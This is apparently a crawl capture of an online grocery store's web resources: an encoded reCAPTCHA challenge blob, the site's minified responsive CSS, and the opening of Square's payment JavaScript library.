4bDiig1wr7DhXN5woHCjEFgw4jCmhUOwq8Jw7kpwqcSw5tOw6wmc8KDwrPDuFDCmsO7JsKBYMKYwrjClgh7TnMUV8KFw5HDmsOVA8K4wrZswoIZDiFfwo7Cu2UNw5rCvixCw6nCtVtJw5USw5PClTt4wrckw6bCl8OWdW7DtAlKQcOXXMKWwp/Ck8O0aiMkHcO+w6zCohvDksKIw7nDgMOrPcKQBS8WZS8Ew6bChltgw4zDgcKMw5tswodMw7vCnCPChMKSaMOvwqhlbRoLEMK2wo8hw5zCtsOTwr1sKsKVC8O5YGDDsMOVw6nDogvDoMKgdsOWIcO7DxcUcRgxw41gwptPwrTDmQ7CgFojBsOPNC/DtShUQ8OwwrjDh0BWwo/DlBJdQxHCvGjDljJ8w41iF8O1TjJtw6oyDg1xwqfCtwrDvsKcw5xIJsOtA8OAMsKkw6c8DsOew7HDosOleMKBw7XChcOqFVHCn8Ocw5I/BUDDrSjDuAE1TMO3fnFiw5DCtGDDjMO2O2XDkGhxw7YTwpvCtMOfw4LCpcOmLH/Ct3PCgsKew5bCm8Oyf8KCwrwXwqjCkcKQIkoWFz0NVcKwworCnHfDqkLCrX8Qwpwsw6zCqsOXF8KZKAfDrxE7OcOhwpDDtEMrdG8kw5DCsCB6w5cTTGLDvBTCon4AfsKLw6zDmsK7w4oXGXzDnMOIwpnCtcOlKcKPWcKlNcOiw6/Dln7CvzHCsMOuS8KiMh3DrCJWKMKLwoUTGsKjwq0cGsOsw5IPwpEKFMOwwpTCosKbEzRww7zDtsK4XC/Dv2HDu8KTByTDl25bI3Brw5HCkkXDhiXDty49A1HDuG/[base64]/[base64]/Dk8KywpHCncKUdjzCvlQpKcOLwofDosOpw4N+CAAhfxLCrQJ7wozCiWc+w5PCrsOcw7bCl8OuwpbDsUjDncO5w7jDhk/Cu13CjsKXLBdZwrtrdlbCu8O+w6TCm3XDpn/DlMONMBRDwokaw7IFWAYrVnU4XQBeI8KDMsORKMKZwqjCly/Cv8OWw594Qix0A3PCj28+w4HCosOxw5zClmd+wqzDlHdgwo7CpAd0wrkWOsKBwo1RYMKzw688EXkfw43DqjdyWE8HRMK9w5JZdiokGcKfbyzCgMKYIXDDsMKeFMOMf0XDhsKCw6ZdKsKZw7E2wo/[base64]/CmC4COMOow5U2w6PCiiHCjmbCtGkTwqoMdE7ClVPCsA04woTDrMO3cix6w7hoAmfCv8Kyw5zCsxPDuCLDkzLCvsK2wrpBw6E3w4TCrnHDu8KwU8K1w6Q6dltPw6czwp5eQlRPa8KBw4pFw77Dtyw3w4PDu27Ch2LCoERNwrDCjsKpw5/CqQsCwqpjw49uEsKfwo7Cg8OAwrnCpMKjbh8rwrPCo8KTSjfDicO6w4wrw73DusK8w6pKbmXDvcKjGDfChMKgwrNkdzBMw4NxY8Ohw47CisKPGHgew4kWWsOUw6BWCyAdw51nTRDDjsKrWx/DqGorfcKJwrvCqcOnw7PDg8O3w7tXw5zDjsK1wrJxw5DDu8OmwpvCu8OwQys5w4LChsOww4rDh34OOgZow6jDgsOSRGrDqX/Dm8O1Sn7Cu8O1ScKwwp7Dk8KLw6vCncKRwqRdw4M8wqhHw6HCpl3CkUvDiUzDsMOTw7vDpilTwoRoRcKYKsKwNcO0wq3CmcKEUMKYwq8oLS9HLcKhG8KSw64jwpZ/f8Kxw7oLLy16w7UoQcKqwpJtw53DjWR/ekPDusO3wpzCmMO9AzbCvcOrwpsuwqAJw6JmFcOTQUxeDsOuasKWBcO2MTbClHEzw6/Dg1hLw6wywq4Yw5zClUQAEcOowpzDgnAHw5/Cum7CuMKQM3HDt8ONNm5/UEUtX8KBw73DiVnCosOOw7nDp2LDm8OCFC/DvVEXwotZw5xTwp3CqMKywo4uMMKrW0rChynCvU3Cui/Dh10Wwp/DlMKGPBUQw69ZZcOywpYxesO2RTt2QMOsCMOURsO3w4LCr2LCqnUVCsO0GQ3CpMKfw4fDl2t8w6teEMOiYMOww7/[base64]/CqGbCiwjCmB4rwrjDrsKUw6ZgKX15w47CjQLDmcKNPnI7w6pZacKcw7k1w7Bkw5bDiWrDkGd0w6AQwpY+w4rDh8Ozwo/Dh8K2w6skBMK9w53ChmTDpsOrWXrCo3/[base64]/CljgYNcOTHMKQw5rDiMKAwp7DkMKlOsKaw5bCjxlKwqBLwrcISyjDskDChjNJUAglw7B3OMO/AMKMw7ZHDcKVbsOWZwZPw7PCrsKDw4HCkEzDvRrDonBcwrFXwplWwpPCkAx6wpHCuhMrCcK3wpZGwrHCtcK3w6wuwqQJA8KxB2HCmXZtG8OZKiEkw5/[base64]/SE/CnsOeTcOVw7DDqRLCq8Knw7E6Xl9jw5rCjMO5wrINw4jDv3rCmzbDmFsXw7vDrsKZw4jDjcKcw6vChHQMw7Y3PMKjL3bCnRjDo1YvwocvOlUiEMKUwr1QGUk0PWLDqi3DmcKgH8KyfWXCoBA4w45iw4TCvFVRw7o/Zl3Cp8KBwqxqw5nDusOmb3wwwpTDoMKqw7xBbMOaw5hawo7DmMOxw6suwoUMwoHCnMONWFzDlRbCk8K9aWVMw4JsIDfCr8KHC8K2wpRZw40TwrzDs8KRw6sXwozCtcO0wrTChHNJEFbDmMOQw6jDs1pWwoVxwr3CkwRhwqXDogzDl8KYw41/w5/DnsK3wrozecOFGcKmwp3Dp8KxwotxflYPw7tiw43CqSLCrR4FXBkROFDDqcKOWcKVwod9KcOnT8KGdR5hV8OdCjkrwp0zw5s/bsOsRsKjwr3Ci0rDoD4cQMOlwoDDghEIZsKAK8O3aFsew7/DvcO5SkHDtcKlw589VGjDhMOvw7BlbMKKVCfDuQZdw5F6wrHDtsO4ZMKsw7HCnsKlw6LCtHpDwpPDjcKULGvDtMORw58hGsK3Hh0mDsKqBsO5w6LDvUkVGMOLM8OwwpzCvEPCmMO/fcOUKhzCm8K5KMKIw48cbz0WcMKVY8OZw7bCm8KUwrN2KsOxd8OEwrluw6DDgsOBI0zDlwgrwol2Olpaw4jDrQ3CnsOkYFpiwqsBD1fDgMOpwq3Ci8Oowo/CqMKawq7DlQo8wrnDiVHCp8KrwoU6eQHDksOqwr7CvMKDwp5CwpXDjTAHSF7Dqj7CiHciRlDDoj4Bwq/[base64]/wqHDicO9w6coET7Dh8OQw54Mwo9QwpLCvBFnw6kbw4DDl1suwp4BLQLCg8Kow69XN3ZRw7DCjMOANw1cLsKOwo05w59DcVBQacOSwrAWLWhYbwlQwpVYVcOvw5hywrpvw67CosOXwp1FFsO0FV/[base64]/CmUs8w47DpHAjdsO6TWUywpXCsMO6w5TCj8KYKFbCtjsEFcO/S8KeO8ODw6pMAyvDhsO+w5HDjcOAwpHCu8Khw6oxEsKNwqvDscKsYC3ClcKEfcKVw45rwprCsMKuwoVhPcOfbcKlwposwrnCvcO3dEDDlMKFw5TDmyopwrkXbsKewppVBH3Di8KUGmNAw6fCmlROwo/Dv1rCuQbDjjjCuCgpwoTDqcKgwrnCjMOwwp1xe8OebsOfdcK8TxLCqMOid3k6woLDhG5/wooFPAEsJkssw5rCp8OFw7zDmMKewrcQw7kyeDMfwoZ9aTHDhcOaw7TDrcKIw6XDriXDqEUOw7HCsMOJQ8OidgjCu3rDvk/[base64]/DhsKkw6XCicK5wo1Sw7w3wq7DlsKjYHvDrMK6ITdew70VGHw9w6LDnhbCulLDlcOgw6cLWFDCnQdEw7HCqHLDlMKsVcKDWMOvWwXChMKgc2zDm0wbQsK9F8OZw4M+w5ljCTd1wr9Hw7EvZ8O5CsOjwqdoF8OVw6/DtsK5LyNbw7p3w4vDgCs9w7bDlMKsCRPDu8OFw6UYYsOiCsKiwo3DkMOzXsOuVj59wpQvLsOhVcKYw7LDhS5NwogwGxVhwo/DrsKeaMOXwpYcw4bDj8OZwo/DgQVxMcKwbsOUDDnDvnXCnsOOwoTDo8KbwrzDtMOnHCB8wqghQTVgW8O/[base64]/Dk8OcMcKGHsKfJGDDrcK8w5IPWcKmJ2VoCcKLTsK/RhvCiXPDpcOyworDgcOrfsObwoXDucK7w7DDnRMsw5Abw5wUIC0UIyIawpnClHDDg2XChCnCvznDgX/CrzPDv8O1woEkMxLDgk5/P8KlwrwnwpbCqsKUw6Mdw40tC8O6b8KkwopPK8KkwprChMKnw6U7w5FpwqtiwpVKB8OxwqoXFw/CjAM7w4HDqwzCjMO6wrYyGHfCiRR5wpVGwpMRAMOPTsO+woEaw5Z2w58OwplqWWrDrCTCq33DrHxGwovCqsKSYcOfwo7Dv8KRwpbDoMKNwpHDqsKrw7bDssOHF09tdUhQw77CkQtuJ8KoFsObAcOAwrUQwqDDpQJ9wqQMwoBbw4pvfVsaw5cTWkA/HMKTe8O0JzUMw5/DrMOQw5LDiRMNXMOlRH7ChMOLFcOdcGrCpMO+wqIwOsOlZ8O/w6cOT8OQasKtw4Mbw718wrLDvcOIwp/CizfDmcK1w7FaI8OzHMKIf8KPbz3DgsOWbFVPVCsiw4l7wpnDisOywpg+w4PCkwIqw4nDosOVwqbDrsO0wobCtcKWe8KcJMK+ZXEeacKCEMK8FMO/w5kRwr4gVC0WKsKDwowzdMObw5nDscONw70nFx3CgsOhJsOGwrPDtl/[base64]/Dp0bDj0TDqMKzw4o6D3PDiHHDjsO+QsOSa8K2EsOze3fDjHttwpwAUMOMAy9GfwtfwrzCtsKfHkfDqsOMw4XCj8OndVgTWxnDvsOCWMOdVw9bHQVuwpvChz5Ow6zCucOSJyUew7bCmcKVwqFzw7UPw6zChmRzw7JfOzdJw5/DqMKEwovCjX7DmglyUcK3PMO9wqTDtMOxw6MDQ2JZRiAKQcOHVMORbMOaFQfCqMKUZ8OlI8Kawr3ChjnCrgA0eX4ww4rDkcOWFRPClMO7BWjCj8KXdS/Dig7DnlHDtjbCv8Knw6Q7w6XCkWk5cX7Ck8OvdsK6wrsRRBzCrsKUF2QWwr8keg0SOBo4w5vDrcK/wrtbw4LDhsKePcOoKsKYBBXDlMKZc8OLPsO3w7AmBXjCicOeR8KKecKYw7FUHDYlwoXDonU8SMOVwq/DkcKewqJxw7PCmDNhB2FOLMKhKsKHw6QVwrNMYsKtd2pzwonClGLDqXvClMK1w6nCjMKww4IDw5RDKsO5w4LDiMKEWWHCrQBJwqnDm3l1w5MKesOIf8KtLiItwrVwfMOmwqnDrsKhO8OMesKlwrRcaWzCvMKlCMK1dsK7OEgMwot7w7U9SMOUwojCtMOEwp1/C8KvRjcGw7sew4XCkSDDhMKdw5kXwq7Dp8KLM8KQKsK4TSd9wo5UBSjDuMKHIG9Lw57CmsK6fsO/AArCrXjCgRUTUsKoeMOPd8OMMcOTUsKeN8KKw7DCrB3CtUbCg8KyPnfCv3TDpsK/f8Kuw4DDssO6w4U7w5fClWMRQXPCvMKSwojDl2jCj8Krw45Od8O7UcK0FcKew4F5w5PDgDLDnXLChVnDgC7DlBPDl8OZwqJKw7rCl8ObwpJiwpxywo80wrMaw7/[base64]/DtHPCpMO1BCdHw5QTwooqw7rDpMKlw7VaCMKZw5dOwrQBwpfCpB/DuXjCocK2w6TDtwvCgcOZw4/CkyzCmMKxWsK7MRjCkDXClAfDscOMKgROwpXDucOtw4VkVytuwqXDt3PDnsOXJjHCvsO3wrPCoMK4w7HDncKtwos8w7jCqVnCln7DvlbDlsO9EzLDrcO+NMKrcMKjDHVrwoHCikPDgVAEw4rCrcKlwr5ZbsO/[base64]/[base64]/DjD84SmZbdMKvwqTDjGddwrk3TcOpwoNIZ8K3w7vDlX9IwqANwp0gwqUwwovDt1jCqMKRXVjCj3/CqMOESRvDv8K2dCHDucOqaVkbw7TCsXrDo8OJB8K3aSrCkMKTw4nDocKdwqDDmlQYc3hvcsKIFxN5wpV/[base64]/wrbDocO9w7DCicK4d33CuTjCj8KkOzAqFHPDr8KyesOdFT1GIhgWDWTCvMOxG2RLJkR0wqzDqj7Cv8KTw5hrwr3CpEoww64gwrBQBFXDq8OnUMOvwofCsMOfbsOgU8K3KRVDYg9HJG9cwrDCsjXCl3I9ZS3DlMKuYmPCrMOYPzTDlQ5/[base64]/CmMOyAg0/wrESEcKofMKXYh3Cm8KGwoIJFWHDqcORK8O6w7ERwonCnj3CogDDsCV6w79NwozDrMKvwrcIE2fDpsO7wojDuUx6w6rDusOMDsKowoXDrCzDtMK7wqDCvcK9wqjDkcO8wprDlkvDtMObw75ISD5IwqTCk8OJw63DiykkPy/Ch1NbE8KRCcK8wonDr8KswrZwwpNNCMOqZi3CkD7Dl1DCmMORZMOVw6VHGsOpQMKwwrrCssK5EMOcGsO1w67CuXRrPsOrSG/[base64]/CtVpQwppLUQlAF8KSWcK0cRlXIn1/F8O5wpzDux7DosOsw7LDrF7CqMOlwpcTC3zCv8OnEcKnKzUtw7Vzw5TCv8OAw5LDt8KQw5xTS8KYw75va8OFG0c4WyrDrSjCrxjDrsOYwpTCt8KewqfCsy14LsOLYwHDjsKSwp18ZFvDg1/CoEXCo8KQw5XDocOdw5o+PxLCuWzClnw3UcKhwp/DgHbChFjCoT5JBMK+w6kLJSAgCcKawqENw47Dv8OGw7pgwpjDgXplwrjCgk/CpMKFw6oLUH/Ch3DDhkLCuEnDrcOGwqAMwr7CknwmFsKYchTCkUtyBgLCtC3DuMOswr7Ck8OnwqXDiFjCtkwURMOGwozCjsOKZ8K9w4cow5HDrsKXwrYKwrUyw6IPMsK7wrAWKcKdwpdPw4J4Q8OywqRyw7vDkXN1wp3DusKlUXHCsiZOJB/Cr8OLbcOIw6LCsMOlwoFVLynDvMOYw6nCvMKOXsOnAnTCuy5Lw4xKw7DCs8KWwojCkMKSX8Kmw4JxwqErwqrCqMODTWhEalFjwqVewocNwq/[base64]/e8KXwrN/BsOcw7kewoHDgSdFwrImPsK4wpMFJjdDwrs4L27DukVZwppnHcO1w7XCjMK6B2p+wrNlFCPCjD7DncKuw4YrwohQw5vDpnHCjsOowrHDpcOnVRwEw7jCiG/Ck8ONcw/[base64]/Cn8OwMzVRTcOIaQ53wp4FwqDDosO7E8KxbMK9LyBQw7XCnnYSYsKXw6TCmMODAsKUw5DCjcO9HnImCMOZBsOAwoPDoXbDk8KFa2vCrsOGQCPDisOvUCwVwrh0wqUswrbCmU/DkcOcw44vZMOnTMOLdMK/QMO0XsO4RcKiFcKYw7EZwpASwpoQwpx4BcKNWWXClsKHTAZkXBMAIsOUb8KGMsKvwo1gHGnDvlzCrljDocOOw7BWZgzDk8KLwrnCvsOKwrrDt8O1w4NxeMKzDAhMwr3DjcO3YSXCsV0vScO1I0/[base64]/CssK5wpNlw4jDq2LCqMKYw5XDlcOLw7c4w6LDqMK5RwPDs1tYHSDCuXEEw5UCCF/DmWjCuMOvPBfDgsKrwrJDMXFRK8OsC8Kmwo7Dn8OOwo7DpW45ZBHChsOUBMOcwq1VaSTCpsK7wrTDoCw+WgvDu8OmVsKawpvCswRowo5vwo7ClsO+csOzw6HChmjClD8Hw7PDiAtFwq7DuMKqwrfCr8KMWcO9wr7CrE/Ci2jCiXJew4fDjSnCqsK+NyUbUMO1woPDnhxLZj3Dg8OEOsKiwo3DoXfDhsK6PcO3EUJsEsOBYcOQfSUQGMOLCsK6wpjCg8KewqHDsBVYw4hyw43DqsOrH8K/VcKgE8OgFcOCQ8Kxw7/Dn2TCjinDgHB5O8Kqw7jCk8OewobDgMK4YMOtwrrDuWsVKyzDnAnCnhpvLcK6w5bCswjDrHg+OMOUwqZJwpFDcAHCkmwZTMK6woPCqcOsw6NCacKTKcKHw6hmwq0nwqHCiMKiw4INZUjDpcO7w4kowr80DcONQsOjw4/DqAc5RcOsB8Kxw4rDp8OiTgdIw6XDnw/DuzDDjgtkIBA7MhXDksOtOAoRwrvDsELCmn3CucK2wpjDn8KpcinCt1XCmzNMQ3XCugLCnRjCu8OKKhDDocKZw5XDumVQw4xRw7TCvx/CmsKMP8OFw5jDpMO8wrjChw0lw4rDnhl8w7DDsMOYwqzCtHJwwrHCi1vCo8KpA8KBwoXDumEtwqZ3Vj/ChMKmwoJZwqR6WUQhw6bCjXoiwrghw5DCtBIxHkt6w4ERw4rCiFcRwqpRw5fDlQvDqMOWCsKrwpjDmsKNI8OUw40wHsKmw6dJw7cpw7XDkcOQHEQkwqvCksOYwo8TwrDClwvDnsKcHSPDmylowr3CicOOwqxMw5tMZ8KeZBRKBGlpCcKOAMKvwpk/VgHCm8KQZ1fCnsOxwobDqcKQwqoGaMKMN8OsKMObclccw7d3EwXCisKZwps+w7EdPhVvwo3CpBzChMKcwp5vwpRMEcOgMcKXw4kEw7INwrXDoDzDhsOLCwRMwrzDljfCujHCqlPDog/CqRXCvcK+w7ZBVsKWD3VuPMKof8KHHHB5KwbCpQHDg8O+w7zCsBV6wrAKSUZ6w6JNwqpewrjCpD/CnHVFwoAwGEXDhsKkw6HCu8KhPnZ5PsKdBCB5w5tKNMOMX8ORWcO7wrR/w4PCjMKhw6t5wrx+H8KMwpXCsiDDt0ttw5HCtcK7GcOswrkzPwjCpULClsKBNsKtLsKlPlzCplp9AsKTw7DCusOzwohcw7LCu8KgFcOWOUM+L8KILgdzaW/CmcKnw7okw6TDth7Cq8KNScK1wps2SsKvw5TCoMK0XTXDuGbCqMKyQcOlw6PCih3ChwIJLMOOBMORwrvCuiLDvMK7w4PCoMKvwp0uXCPCvcO8AEkGNcKlwq0/[base64]/DrsOyQ8KCw7BOPgzCrMOvEhwsw6x4HcK6wr7Dh2fCrUrCgcKZQUzDqMKhw7LDu8O/cVHCkMOXw5Q7aFjCp8Onwr94wqHCo0tXX3/DlAzCv8OSdBjDlcKbLVkmGcO1K8KlAMOBwo0ew4TCmS5sNcKKGMOCEsKHGMOXfGjDt1LCik/Dt8K2DMOsZ8K5w7BpVMKmVcO7w6snwoJjWGczccKYRDjCsMOjworDuMKUwr3Co8O3IcOfasOyacOeIcOXwo9FwrzCrQrCryNVUmzDv8KEfWnDngA8CUrDqGckwqEyAsO8WFLCsndBwpUyw7HCmB/DgsK8w7Anw548w75ZeTfDlMOLwoJYe39dwpjCjDXCpcO+NcOTVMOXwqfCow5XCAtUVDbCh1bDgS3DnmrDp14ROA4ZRMKgHDHCpknClXHDnMKNw4bDjMOZCcK4wqI8ZcObDsO3wrjCqF/CqTdvPMKMwrs5DlkUQGwqGMODTETDpsONwoMcw5pIwqJwJyzCmirCjsOkw6HChlYMw4nDilJiw6PDsBvDiS4BPyHDs8OUw6LCrsOmw75/[base64]/[base64]/DuRosw4Quwr45KSxQW1fCksOFwqtMYMOLJxh5OcKjZHlKwqMKwoLDlWtbBEXDjhrDh8KMPMK1wr/CtVpgQcOgwoxVbMKlJSDDlmYSY3NXfQLCi8OFw5fCpMKhwpDDncKUaMOeGBcow4DDgTZQw441HMOifU/DnsK+woHDmcOPw4jDtcOANMKwLMO3w4DCnR/Co8KCw4UIZFBdwo/DjsOMa8OmOcKRLsKiwrYnT2EaQCVjTErCoAzDik7Do8KvwrfCkC3DssOgXcKtX8OdLXInwrYUEn8KwpEOwpXCsMOlwoRZUlrDpcOFwrLCiU/DpcO3w7lUdsKjw5hMG8KZOjTCuyoZwqtBTR/[base64]/DqjoQVnPDo3TDsMOPw7MBwqR0Ayd3wrfCrQV5d01VRMOhw6fDlQzDoMOkB8OdIUduX1DDmkPCiMOOw5vCgS/CrcKeCMKyw5cMw73DksO8w4RbGMObFMK/w6HDqR0xFkLDuX3CkzXDosOMcMO5HDg/w4V3InLCoMK8NMKSw4spwqYAw5UgwrvDmcKvwrrDo30ZOCzDi8Ouw6LCtMOzw6HDu3NkwpAJwoLDt0LDnMKCIsKjwpLCnMKiQsOuDmIrWcKqwqHDjAvClcOhYMKDwopgwoFFw6XDoMOBw6jCg2LCpsKFacKwwo/DmMOTd8KDw451w4c4w7MxHsKIwp43woE8dgvDsWLDk8KDWMO9w77Cs33DowwCal7DisK5w67DucOgwqrCr8OMwrvCsWbCimhiwr1ow6nCrsKqwp/DvMKJwozCgTzCo8OzMVF5diRew7PDoA7DjsKxdMOdBMOmw6/[base64]/byh4DsKLTsObwroOU0/Dg8OgZlDCuX18C8OTOS7CvcOmBcKXdGdmZm7DrMK8Z1Rtw6jDuCjClMOmLyvCu8KDElp1w5dRwrsZw7csw7tUQ8OwAR3DmcK/GMOiKXdnwpnDjU3CsMOIw4gdw7AUf8Khw4BXwqNywrTDlcK1wrY8EiBWw43DocOgZsKJV1HCrHV6w6HDnsKiw55FFz13w5/DhMONcwpXw7XDlcK6GcOUw6nDiGNUeEDCs8O/WsKew7TDhgfCpMO7wrrCl8OsYHJJbcOYwrNzwpzCvsKCw6XCpCrDssOwwrI9UsOywqt0MMKWwoxpN8KWXsKYw75wa8KpfcOhw5fDsHAaw6kEwqkvwqlSRcOHwo5qw68aw7Zew6DCmMOjwph1I1rDlMKXw6cpRsKnw6MfwrgNw4vCt0DCmUU\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,175],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tBMPhfs4b7M83WPvGy6+6dX9dXMuX3cPsycVkTBcvu8\\u003d\x22,0,0,null,1,1769956074030,0,0,[159,84],null,[134,142],\x22RC-jeXuNK6tE4-wLA\x22,null,null,null,null,null,\x220dAFcWeA6S6dw4bgRlbFqWJ2vJ2LIAls4CIh6Ch3aGKlIK6bCrRSvpFQSSZXllA6bJhZgosVuY-kiO8Z5pWw30lEyRs7QtwrHqBw\x22,1770038873891]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/responsive.min.css
body_size: 599
content:
@media (max-width:1199px){.main-wrapper{padding:0 20px}#productRelated .relProduct{width:19%!important}#column-left .product-grid .product-details,#column-right .product-grid .product-details{width:152px}}@media only screen and (min-width:992px){#footer ul,.left-top{display:block!important}}@media (max-width:991px){body{-webkit-text-size-adjust:auto}#header #logo{padding-top:0!important}#header .header-row .inner2{padding:0}.table-container .col-table-cell{float:left;vertical-align:top}.drop-icon{width:35px;height:25px;line-height:21px;text-align:center;font-size:14px;cursor:pointer;float:left;display:inline-block;color:#666}#form-currency,#header .links,#menu .navbar-header,.left-top #form-language{float:none}.left-top{min-width:160px;background:#fff;border-radius:4px;position:absolute;top:25px;z-index:99;right:0;padding:5px 0;display:none;box-shadow:0 0 12px rgba(0,0,0,.176)}#menu .nav>li.categories_hor.dropdown,#menu .nav>li>.dropdown-menu ul>li,#menu .nav>li>div{position:relative}#form-currency>.btn-group,.left-top #form-language>.btn-group{display:block}#form-currency span,#form-language span{line-height:30px}#header .links>ul>li{float:none;display:block;line-height:30px}#header .htop{margin-bottom:0}.main-wrapper{margin:0;padding:0 10px}.wrapper-box{margin:0 auto!important}.wrapper-box #footer .fpart-second,.wrapper-box #header .header-row{border-radius:0}#menu .navbar-nav{margin:0;text-align:left}#menu .navbar-header>span{text-transform:uppercase;font-size:15px;padding:0 15px;height:40px;line-height:40px;text-align:left;margin:0;cursor:pointer;display:inline-block;color:#fff}#menu,#menu .nav>li{padding:0;height:auto}#menu .navbar-header>span>.fa{float:right;line-height:40px;font-size:14px}#menu .nav>li>a{border:none;line-height:35px}#menu .nav{padding:0;text-align:left;box-shadow:0 4px 8px rgba(0,0,0,.3)}#menu .nav>li{float:none;display:block}#menu .nav>li>div>ul{display:block;width:auto}#menu .nav>li ul+ul{padding-left:0}#menu .nav>li.categories_hor>div{width:100%}#menu .nav>li div>ul>li>a>span,#menu .nav>li.categories>div>.column>a>span{display:none}span.submore:after{display:block;position:absolute;right:0;top:2px;width:30px;height:32px;line-height:30px;font-size:22px;text-align:center;cursor:pointer;z-index:1010;content:'+';font-family:Arial,Helvetica,sans-serif;color:#fff}span.submore.plus:after{content:'-'}#menu .nav>li.categories>div>.column span.submore:after,#menu .nav>li.categories_hor>div>.column span.submore:after,#menu .nav>li>div>ul li span.submore:after{color:#444}#menu .nav>li.menu_brands.dropdown{position:relative}#menu .nav>li.categories>div{position:relative;box-shadow:none}#menu .nav>li.categories>div>.column>div{position:relative;left:auto;border-top:0 none;box-shadow:none}#menu .nav>li.categories>div>.column>div>ul{margin:0 10px}#menu .nav>li.categories_hor>div{min-width:inherit;position:relative}#menu .nav>li.categories_hor>div>.column{width:auto;display:block;margin:0}#menu .nav>li.categories_hor>div>.column>div{display:none;position:relative}#menu .nav>li.categories_hor>div>.column>div ul{display:block}#menu .nav>li.categories_hor>div>.column a,#menu .nav>li>div>ul li a{width:auto;padding:7px 0;margin:0}#menu .nav>li.categories_hor>div .submenu,.submenu{position:relative;margin-top:0;margin-left:0;left:auto}#menu .nav>li.sub:hover>a:after{display:none}.submenu{box-shadow:none;border-top:0 none}#menu .nav>li>.dropdown-menu{box-shadow:none;float:none;width:100%;position:relative}#menu .nav>li>.dropdown-menu>ul{display:block;margin:0 15px}#column-left .product-layout .product-thumb .image,#column-right .product-layout .product-thumb .image{width:50px}#column-left .product-layout .product-thumb .caption,#column-right .product-layout .product-thumb .caption{max-width:98px}#footer .fpart-first{padding-bottom:0}#footer .about_details,#footer .column,#footer .contact{margin-bottom:15px}#footer .contact ul li{float:left;width:30%}#footer .contact ul li+li{margin:0 0 0 4%}#footer .powered_text,#footer .social{float:none!important}#footer .social{text-align:center;padding:12px 0 0;margin:0!important}#footer .social a{float:none;display:inline-block}#footer #powered{text-align:center;width:100%;line-height:normal;padding-top:15px;height:auto}#custom_side_block,#facebook,#twitter_footer,#video_box{display:none;visibility:hidden}.product-list .left{width:auto;float:none}.product-info>.left{float:none;margin-right:0}.product-info>.left+.right{margin-left:auto}.product-info .image{float:none}#cloud-zoom-big,.mousetrap{width:99%!important}#wrap #zoom1 img{display:inline-block!important}.product-info .image-additional{width:auto;margin-bottom:10px;max-width:none}.product-info .image-additional a{display:inline-block;float:none}#container .category-module h3{padding:0 0 30px;text-align:center}.category-module .tabs{left:5px;right:auto}.category-module .tabs li a{font-size:11px;padding:0 5px}.category-module .tabs li a.selected{padding:0 5px}.category-module .tabs li.active a{padding-bottom:2px;line-height:22px}#productRelated .relProduct{width:24%!important}.table-container .col-table-cell{padding:0}}@media only screen and (max-width:1025px){.product-thumb .button-group .add-to-links{margin-top:8px}.product-thumb .button-group .add-to-links button{font-size:12px;padding:0 8px;margin:0 2px}}@media (min-width:768px) and (max-width:991px){.ac_results{width:480px!important}}@media (min-width:992px) and (max-width:1199px){.ac_results{width:362px!important}}@media (max-width:767px){#header #cart,#header #logo,#header .links_contact{text-align:center}#header .header-row{padding:10px 0}#header .links_contact{float:none!important}#header #logo a img{display:inline-block}#header #cart{margin-top:20px}#header #cart .dropdown-menu{left:50%;margin-left:-210px}.zoomContainer {visibility: hidden;}.ac_results{width:96%!important}#footer .contact ul li{float:none;width:auto}#footer .contact ul li+li{margin:12px 0 0}#footer h5{margin:0 0 5px}}@media (min-width:768px){.col-sm-5ths{width:20%;float:left}}@media (min-width:992px){.col-md-5ths{width:20%;float:left}}@media (min-width:1200px){.col-lg-5ths{width:20%;float:left}}@media screen and (max-width:480px){#container h1{font-size:28px}.htabs{padding-left:0}.htabs a,.nav-tabs>li>a{font-size:11px;padding:7px 5px 6px}.ac_results{width:93%!important}.product-info .cart div{float:none}.product-info .cart div .qty{float:none;margin-right:0}.product-info .cart #button-cart{margin:10px 0}#header #cart .dropdown-menu{width:300px;margin-left:-150px}.product-tab .tabs li a{font-size:13px;padding-right:0}.product-tab .tabs li{margin-right:12px}.mqty{display:block;} .mqty .form-control{float:none; display:block;}}@media screen and (max-width:320px){.ac_results{width:91%!important}}

--- FILE ---
content_type: text/javascript
request_url: https://web.squarecdn.com/v1/square.js
body_size: 112846
content:

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},n=(new e.Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="421b372c-f80b-5433-bdf8-6dc39ee51a9b")}catch(e){}}();
(()=>{"use strict";var e={5:(e,t)=>{var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},27:(e,t,n)=>{var r=n(1008),i=n(4543),o=n(6357),a=n(5889),s=n(5180),c=n(94).CONFIGURABLE,u=n(6842),l=n(4317),d=l.enforce,h=l.get,p=String,f=Object.defineProperty,m=r("".slice),g=r("".replace),v=r([].join),y=s&&!i((function(){return 8!==f((function(){}),"length",{value:8}).length})),E=String(String).split("String"),_=e.exports=function(e,t,n){"Symbol("===m(p(t),0,7)&&(t="["+g(p(t),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!a(e,"name")||c&&e.name!==t)&&(s?f(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&a(n,"arity")&&e.length!==n.arity&&f(e,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&f(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=d(e);return a(r,"source")||(r.source=v(E,"string"==typeof t?t:"")),e};Function.prototype.toString=_((function(){return o(this)&&h(this).source||u(this)}),"toString")},82:(e,t,n)=>{var r=n(94).PROPER,i=n(4543),o=n(8908);e.exports=function(e){return i((function(){return!!o[e]()||"​᠎"!=="​᠎"[e]()||r&&o[e].name!==e}))}},94:(e,t,n)=>{var 